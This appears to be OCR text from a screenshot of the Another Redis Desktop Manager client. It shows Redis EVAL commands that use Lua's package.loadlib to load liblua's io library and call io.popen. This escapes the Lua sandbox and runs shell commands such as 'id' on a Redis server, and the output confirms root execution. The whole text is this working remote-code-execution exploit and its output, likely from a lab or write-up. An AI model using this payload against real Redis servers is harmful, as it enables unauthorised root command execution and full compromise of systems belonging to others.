 Another Redis Desktop Manager
新建连接
192.168.11.133@6379
DB0
新增Key
Enter 键进行搜索
加载更多
>_ 192.168.11.133@6379 ×
> 192.168.11.133@6379 connected!
> eval 'local io_l = package.loadlib("/usr/lib/x86_64-linux-gnu/liblua5.1.so.0", "luaopen_io"); local io = io_l(); local f = io.popen("id", "r"); local res =
f:read("*a"); f:close(); return res' 0
uid=0(root) gid=0(root) groups=0(root)
> eval 'local io_l = package.loadlib("/usr/lib/x86_64-linux-gnu/liblua5.1.so.0", "luaopen_io"); local io = io_l(); local f = io.popen("ls /usr/lib/x86_64-
linux-gnu/liblua5.1.so.0", "r"); local res = f:read("*a"); f:close(); return res' 0
/usr/lib/x86_64-linux-gnu/liblua5.1.so.0
> eval 'local io_l = package.loadlib("/usr/lib/x86_64-linux-gnu/liblua5.1.so.0", "luaopen_io"); local io = io_l(); local f = io.popen("ls /usr/lib/x86_64-
linux-gnu/liblua5.1.so.0 -al", "r"); local res = f:read("*a"); f:close(); return res' 0
lrwxrwxrwx 1 root root 18 Mar 22  2020 /usr/lib/x86_64-linux-gnu/liblua5.1.so.0 -> liblua5.1.so.0.0.0